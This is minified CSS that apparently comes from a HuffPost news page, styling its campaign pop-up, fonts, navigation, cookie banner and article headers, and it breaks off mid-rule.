.campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem;text-align:center}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header 